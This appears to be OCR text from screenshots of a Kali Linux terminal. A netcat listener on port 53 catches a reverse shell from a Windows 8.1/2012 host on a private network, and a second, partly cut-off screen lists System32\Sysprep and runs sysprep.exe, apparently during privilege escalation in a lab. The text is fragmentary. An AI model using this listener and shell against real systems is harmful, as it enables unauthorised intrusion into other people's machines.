 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -vlp 53
listening on [any] 53 ...
connect to [10.1.1.3] from [10.1.1.4] 53972
Microsoft Windows [Versione 6.3.9600]
(c) 2013 Microsoft Corporation. Tutti i diritti riservati.
C:\Windows\system32>
KALI LINUX
root@kali:
earch Terminal Help
m32\Sysprep>dir
unit� C � Acer
del volume: BC5D-FEF9
\Windows\System32\Syspre
5 <DIR> .
5 <DIR> ..
1 <DIR> Acti
9 <DIR> en-U
1 <DIR> it-I
5 <DIR> Pant
4 5.120 shco
9 449.536 sysp
3 1.051.648 unbc
File 1.506.304 byt
Directory 165.829.345
m32\Sysprep>sysprep.exe